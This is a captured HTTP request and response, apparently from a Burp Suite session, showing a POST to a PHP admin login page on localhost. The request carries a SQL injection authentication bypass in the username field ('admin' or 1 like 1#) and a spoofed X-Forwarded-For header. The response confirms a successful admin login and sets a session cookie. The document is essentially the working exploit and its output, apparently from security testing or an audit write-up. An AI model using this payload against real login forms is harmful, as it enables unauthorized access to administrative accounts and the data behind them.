 Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /188/Admin/login.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/188/Admin/login.php
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
user=admin' or 1 like 1#&pwd=1&do=login
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 21 Jun 2020 01:32:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: kaxiao_sid=709ad2c9016c21ea0a8e4a9217305060; expires=Sun,
21-Jun-2020 13:32:51 GMT; Max-Age=43200; path=/
Content-Length: 95
Connection: close
Content-Type: text/html; charset=utf-8
<script
language='javascript'>alert('登录成功!');window.location.href='index.php';</script>